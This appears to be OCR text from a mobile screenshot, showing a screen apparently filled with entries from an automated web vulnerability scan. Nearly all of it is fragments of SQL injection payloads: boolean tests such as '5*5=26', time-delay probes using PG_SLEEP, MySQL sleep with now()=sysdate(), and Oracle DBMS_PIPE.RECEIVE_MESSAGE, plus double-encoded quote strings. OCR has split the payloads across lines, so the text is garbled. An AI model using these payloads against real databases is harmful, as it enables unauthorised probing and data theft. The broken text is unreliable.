
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="
PG_SLEEP(15))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(9
Bangladesh0'XOR(if(now()=sysdate(),slee
-1' OR 5*5=26 or
@@ZQ72G
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
if(now()=sysdate(),sleep(15),0)
'sc2r1auf'='
-1' OR 5*5=25 or
'PmztS1gS'='
@@fJ3hH
-1" OR 5*5=26 or
"kbrDEBVL"="
1-1)) OR 737=
-1" OR 5*5=25 or
(SELECT 737 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
1-1) OR 35=(SELECT
35 FROM
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
Bangladesh????
%2527%2522\'\"